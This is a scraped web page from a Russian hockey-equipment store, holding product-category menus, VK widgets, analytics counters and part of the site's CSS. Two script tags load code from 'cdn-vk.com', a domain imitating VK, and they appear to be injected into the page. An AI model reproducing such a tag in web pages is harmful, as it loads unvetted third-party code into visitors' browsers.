			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][2]=6645211#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][1]=6645011#shop2-filter"><img alt="Шрифт-подростковые-1" onmouseout="this.src='/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png';" onmouseover="this.src='/thumb/2/ePBRywScHD1P5AZ6efEDXw/r/d/shrift-podrostkovyye-2.png';" src="/thumb/2/cPYBXLTOx1L_HyI0NOIHxQ/r/d/shrift-podrostkovyye-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][0]=6644811#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/Hqo7B2EozH9UAZXILBR0fw/r/d/vstavka-zashchita.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/nagrudniki"><img alt="Шрифт-нагрудники-1" onmouseout="this.src='/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png';" onmouseover="this.src='/thumb/2/p8lrNoCxxG_tNU8n1RIr0g/r/d/shrift-nagrudniki-2.png';" src="/thumb/2/KZYrIoKXFm0MJiRe8oTE3Q/r/d/shrift-nagrudniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/nalokotniki"><img alt="Шрифт-налокотники-1" onmouseout="this.src='/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png';" onmouseover="this.src='/thumb/2/bOjMC4a9Jpy5z2RiLO5SFw/r/d/shrift-nalokotniki-2.png';" src="/thumb/2/YDbOqHOcI4R0dT9XpCEjFA/r/d/shrift-nalokotniki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/schitki"><img alt="Шрифт-щитки-1" onmouseout="this.src='/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png';" onmouseover="this.src='/thumb/2/zOdhTgE9OPtYeXGKdyoA-A/r/d/shrift-shchitki-2.png';" src="/thumb/2/u1gcfzmISXmdQ-U_1ppl8w/r/d/shrift-shchitki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/perchatki"><img alt="Шрифт-перчатки-1" onmouseout="this.src='/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png';" onmouseover="this.src='/thumb/2/6mtqFbITcZrjc0aAOiQ4ZA/r/d/shrift-perchatki-2.png';" src="/thumb/2/8UoyXAShXj-OaXmmCJ6jdw/r/d/shrift-perchatki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/trusy"><img alt="Шрифт-трусы-1" onmouseout="this.src='/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png';" onmouseover="this.src='/thumb/2/uXcJ4CMNK0vvdgEZLbxuYA/r/d/shrift-trusy-2.png';" src="/thumb/2/YMWmBHtCrZKvAq46lDXIuw/r/d/shrift-trusy-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shlema"><img alt="Шрифт-шлема-1" onmouseout="this.src='/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png';" onmouseover="this.src='/thumb/2/zoHZOG4iisoQF2beSmgPhw/r/d/shrift-shlema-2.png';" src="/thumb/2/5nyx9OA5DpqV_EVN4OKZ_g/r/d/shrift-shlema-1.png" style="border-width: 0;" /></a>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

<table border="0" cellpadding="0" cellspacing="0" class="table0" style="height:231px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-сумки" src="/d/new-sumki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-белье" src="/d/new-bele.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; background-color: rgb(255, 255, 255); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-аксессуары" src="/d/new-aksessuary.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">
			<p><a href="/internet-magazin/folder/bauly"><img alt="Шрифт-для-формы1" onmouseout="this.src='/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png';" onmouseover="this.src='/thumb/2/5zOtX4JixXJNOO-AtoYvhw/r/d/shrift-dlya-formy-2.png';" src="/thumb/2/zuy1CiNLpFAFYawBrB3D4Q/r/d/shrift-dlya-formy1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-konkov"><img alt="Шрифт-для-коньков-1" onmouseout="this.src='/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png';" onmouseover="this.src='/thumb/2/0kioRKbeA47lyqm9XvfFnw/r/d/shrift-dlya-konkov-2.png';" src="/thumb/2/zuHXnfQo0Yknnz-02rSF1g/r/d/shrift-dlya-konkov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-klyushek"><img alt="Шрифт-для-клюшек-1" onmouseout="this.src='/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png';" onmouseover="this.src='/thumb/2/JuzfW_ipbmj3sGxuAVK-9g/r/d/shrift-dlya-klyushek-2.png';" src="/thumb/2/Pk58BcZDtVfszFLuYnD_6g/r/d/shrift-dlya-klyushek-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shlemov"><img alt="Шрифт-для-шлемов-1" onmouseout="this.src='/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png';" onmouseover="this.src='/thumb/2/4OXftY1qyYCNodd6Z3gRig/r/d/shrift-dlya-shlemov-2.png';" src="/thumb/2/DcA5LvSTEWSFgl_0L9anCw/r/d/shrift-dlya-shlemov-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-shayb"><img alt="Шрифт-для-шайб-1" onmouseout="this.src='/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png';" onmouseover="this.src='/thumb/2/NGHW93qgMvzPf1JMclI9dQ/r/d/shrift-dlya-shayb-2.png';" src="/thumb/2/G4gcsTJLc9w1Hvj5lKBiiA/r/d/shrift-dlya-shayb-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/dlya-aksessuarov"><img alt="Шрифт-для-аксессуаров-1" onmouseout="this.src='/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png';" onmouseover="this.src='/thumb/2/VOgqFqrdtG4WnH3gdPCacA/r/d/shrift-dlya-aksessuarov-2.png';" src="/thumb/2/QEsMY_2iCTItcPYX_9olOg/r/d/shrift-dlya-aksessuarov-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border: 1px solid rgb(255, 255, 255); background-image: url(&quot;/thumb/2/DhlNlEYrYldAI-Ynbi_pTg/r/d/vstavka-sumki.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">
			<p><a href="/internet-magazin/folder/futbolki-3"><img alt="Шрифт-футболки-1" onmouseout="this.src='/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png';" onmouseover="this.src='/thumb/2/P2Oe9JWZLxm-qxaMq8Y6-w/r/d/shrift-futbolki-2.png';" src="/thumb/2/-9O12UnwTGY5zKb8chE9Vg/r/d/shrift-futbolki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shorty-i-shtany"><img alt="Шрифт-шорты-и-штаны-1" onmouseout="this.src='/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png';" onmouseover="this.src='/thumb/2/v5zbhdjznCBjLCENNHXf2w/r/d/shrift-shorty-i-shtany-2.png';" src="/thumb/2/KrR03HOdubtze_c-FOeaYQ/r/d/shrift-shorty-i-shtany-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/kombinezon"><img alt="Шрифт-комбинезоны-1" onmouseout="this.src='/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png';" onmouseover="this.src='/thumb/2/BTNx4kuQjWMf0Q0sz4hlPw/r/d/shrift-kombinezony-2.png';" src="/thumb/2/7xBnvdEaLvYDNJb5ZJ08dw/r/d/shrift-kombinezony-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/komplekty"><img alt="Шрифт-комплекты-1" onmouseout="this.src='/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png';" onmouseover="this.src='/thumb/2/vgalBThKAT-4vthdUmvKAA/r/d/shrift-komplekty-2.png';" src="/thumb/2/MmPh7zHUJfRu4pKW5k6i9A/r/d/shrift-komplekty-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/noski"><img alt="Шрифт-носки-1" onmouseout="this.src='/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png';" onmouseover="this.src='/thumb/2/d0b6xRu-XYFF5ShTPgf_2Q/r/d/shrift-noski-2.png';" src="/thumb/2/gw-luTJS0tuXsjgVe-5e_w/r/d/shrift-noski-1.png" style="border-width: 0;" /></a> &nbsp;</p>

			<p>&nbsp;</p>
			</td>
			<td rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/2KLipJdBSXkx0RXsXGpnsw/r/d/vstavka-belye.png&quot;);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border: 1px solid rgb(255, 255, 255); vertical-align: top; background-image: url(&quot;/thumb/2/SGAMWJqBut6app_eK5WyyQ/r/d/vstavka-aksessuary.png&quot;);">
			<p><a href="/internet-magazin/folder/lenta"><img alt="Шрифт-лента-1" onmouseout="this.src='/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png';" onmouseover="this.src='/thumb/2/ddPQUhRNkrD8gtvyzYGMQA/r/d/shrift-lenta-2.png';" src="/thumb/2/MfHXh4FYXjQH7OHiXgzhFQ/r/d/shrift-lenta-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/butylki-dlya-vody"><img alt="Шрифт-бутылки-1" onmouseout="this.src='/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png';" onmouseover="this.src='/thumb/2/mFb_DM8yBXzQduV_f6x1Ug/r/d/shrift-butylki-2.png';" src="/thumb/2/Jx1xMato5uTCa2aYWy1W6Q/r/d/shrift-butylki-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/chekhly-dlya-konkov"><img alt="Шрифт-чехлы-1" onmouseout="this.src='/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png';" onmouseover="this.src='/thumb/2/bpPboSWTEMobyzzyOhoUEA/r/d/shrift-chekhly-2.png';" src="/thumb/2/QsyeKclyR9RvNvzNt2QgAw/r/d/shrift-chekhly-1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/shnurki-dlya-konkov"><img alt="Шрифт-шнурки1" onmouseout="this.src='/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png';" onmouseover="this.src='/thumb/2/m0d2RgjLqEpm1Yj4oEWoYg/r/d/shrift-shnurki-2.png';" src="/thumb/2/ZZSZ-U4ONwMne9DSDLhcng/r/d/shrift-shnurki1.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/aksessuary"><img alt="Шрифт-смотреть-1" onmouseout="this.src='/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png';" onmouseover="this.src='/thumb/2/tjUavUo4z-h950fs7KGZqQ/r/d/shrift-smotret-2.png';" src="/thumb/2/d4Aa8Kxvts7LfyTZQ-CdYg/r/d/shrift-smotret-1.png" style="border-width: 0;" /></a></p>

			<p>&nbsp;</p>
			</td>
		</tr>
	</tbody>
</table>
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
</div>

        
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-30 08:18:37INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1769681696" ></script>
<script src="/my/s3/js/site/defender.min.js?1769681696" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"TdzgTOMThNNwjzIh5z3YNNzYmMj3Z5cOiD3kNZjWEUN"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arenahockey.ru/t/v738/images/css/shop.scss.css
body_size: 7626
content:
@charset "utf-8";
html {
  overflow-y: scroll;
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
  display: block; }

audio, canvas, progress, video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden], template {
  display: none; }

a {
  background: transparent; }

a:active, a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b, strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  margin: 0.67em 0;
  font-size: 2em; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub, sup {
  position: relative;
  vertical-align: baseline;
  font-size: 75%;
  line-height: 0; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code, kbd, pre, samp {
  font-size: 1em;
  font-family: monospace, monospace; }

button, input, optgroup, select, textarea {
  margin: 0;
  color: inherit;
  font: inherit; }

button {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button; }

button[disabled], html input[disabled] {
  cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner {
  padding: 0;
  border: 0; }

input {
  line-height: normal; }

input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-appearance: textfield; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
  border: 1px solid #c0c0c0; }

legend {
  padding: 0;
  border: 0; }

textarea {
  overflow: auto; }

optgroup {
  font-weight: bold; }

table {
  border-spacing: 0;
  border-collapse: collapse; }

td, th {
  padding: 0; }

@media print {
  * {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important; }

  a, a:visited {
    text-decoration: underline; }

  a[href]:after {
    content: " (" attr(href) ")"; }

  abbr[title]:after {
    content: " (" attr(title) ")"; }

  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }

  thead {
    display: table-header-group; }

  tr, img {
    page-break-inside: avoid; }

  img {
    max-width: 100% !important; }

  @page {
    margin: 0.5cm; }

  p, h2, h3 {
    orphans: 3;
    widows: 3; }

  h2, h3 {
    page-break-after: avoid; } }

.hide {
  display: none; }

.show {
  display: block; }

.invisible {
  visibility: hidden; }

.visible {
  visibility: visible; }

.reset-indents {
  padding: 0;
  margin: 0; }

.reset-font {
  line-height: 0;
  font-size: 0; }

.clear-list {
  list-style: none;
  padding: 0;
  margin: 0; }

.clearfix:before, .clearfix:after {
  display: table;
  content: "";
  line-height: 0;
  font-size: 0; }
  .clearfix:after {
    clear: both; }

.clear {
  visibility: hidden;
  clear: both;
  height: 0;
  font-size: 1px;
  line-height: 0; }

.clear-self:after {
  display: block;
  visibility: hidden;
  clear: both;
  height: 0;
  content: ''; }

.thumb, .YMaps, .ymaps-map {
  color: #000; }

.table {
  display: table; }
  .table .tr {
    display: table-row; }
    .table .tr .td {
      display: table-cell; }

.table0, .table1, .table2 {
  border-collapse: collapse; }
  .table0 td, .table1 td, .table2 td {
    padding: 0.5em; }

.table1, .table2 {
  border: 1px solid #666; }
  .table1 td, .table2 td, .table1 th, .table2 th {
    border: 1px solid #666; }

.table2 th {
  padding: 0.5em;
  color: #fff;
  background: #f17431; }

.product-image {
  position: relative;
  padding: 14px;
  text-align: center; }
  .product-image img {
    vertical-align: middle; }

.product-new, .product-spec {
  position: absolute;
  height: 20px;
  background-image: url(../product-label.png);
  background-repeat: no-repeat;
  background-size: 230px 20px;
  font-size: 11px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: bold; }

.product-new {
  top: -1px;
  right: -1px;
  width: 70px;
  text-align: right;
  padding-right: 9px;
  color: #fff;
  background-position: 100% 0; }

.product-spec {
  bottom: -1px;
  left: -1px;
  width: 132px;
  padding-left: 10px;
  text-align: left;
  color: #fff;
  background-position: 0 0; }

.product-spec img {
  max-width: 100%; }

.product-amount {
  position: relative;
  width: 22px;
  height: 14px;
  padding: 5px 0 3px;
  border: 1px solid #000;
  border: 1px solid rgba(0, 0, 0, .2);
  background-color: #fff;
  color: #666;
  text-align: center;
  display: inline-block;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  -webkit-background-clip: padding;
  -moz-background-clip: padding;
  background-clip: padding-box;
  -moz-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  -webkit-box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  box-shadow: 0 1px 0 rgba(255,255,255,.7), inset 0 1px 2px rgba(0,0,0,.15);
  behavior: url(/g/libs/pie/20b1/pie.htc); }
  .product-amount[disabled="disabled"] {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: #eee; }

form.shop2-filter {
  padding: 0 0 10px;
  border: 0 none; }
  form.shop2-filter th, form.shop2-filter td {
    padding: 3px 10px 3px 0; }
  form.shop2-filter th {
    width: 146px; }
  form.shop2-filter label {
    font-weight: bold; }
    form.shop2-filter label input {
      position: relative;
      width: 53px;
      height: 14px;
      padding: 4px 3px;
      border: 1px solid #e8e8e8;
      text-align: center;
      background-color: #fff;
      margin: 0 3px 0 8px;
      -webkit-border-radius: 3px;
      -moz-border-radius: 3px;
      -ms-border-radius: 3px;
      -o-border-radius: 3px;
      border-radius: 3px;
      -webkit-background-clip: padding;
      -moz-background-clip: padding;
      background-clip: padding-box;
      -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      box-shadow: inset 0 1px 2px rgba(0, 0, 0, .15);
      behavior: url(/g/libs/pie/20b1/pie.htc); }
  form.shop2-filter .site-btn {
    float: left; }
  form.shop2-filter .filter-result-reset {
    float: right; }

span.filter-result {
  background: #f17431;
  margin-left: 6px;
  height: 24px;
  margin: 0 0 0 6px;
  line-height: 25px; }
  span.filter-result div.filter-result-arrow {
    left: -6px;
    top: 50%;
    margin-top: -5px;
    right: auto;
    background: none;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 6px 5px 0;
    border-right-color: #f17431; }
  span.filter-result.no-filter-result div.filter-result-arrow {
    display: none; }

div.shop2-sorting {
  padding: 0 6px 0 10px;
  background: #629ac7;
  color: #fff; }

div.shop2-sorting-params strong {
  padding: 0 11px 0 0; }

div.shop2-sorting-params a.shop2-sorting-param span {
  width: 8px;
  height: 5px;
  margin-left: 4px; }

div.shop2-sorting-params a.shop2-sorting-param-desc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-top-color: #08c; }

div.shop2-sorting-params a.shop2-sorting-param-asc span {
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 0 4px 5px 4px;
  border-bottom-color: #08c; }

a.shop2-sorting-reset {
  color: #fff; }

a.shop2-sorting-param {
  color: #fff; }

.product-views {
  float: right;
  height: 35px; }
  .product-views strong {
    float: left;
    margin-right: 15px;
    vertical-align: middle; }

.shop-views {
  width: 90px;
  float: right;
  margin: 0;
  padding: 5px 0 0;
  list-style: none;
  line-height: 0;
  font-size: 0; }
  .shop-views li {
    position: relative;
    width: 26px;
    height: 24px;
    display: inline-block;
    vertical-align: middle;
    margin: 0 2px;
    background-color: #f17431;
    -webkit-background-clip: padding;
    -moz-background-clip: padding;
    background-clip: padding-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
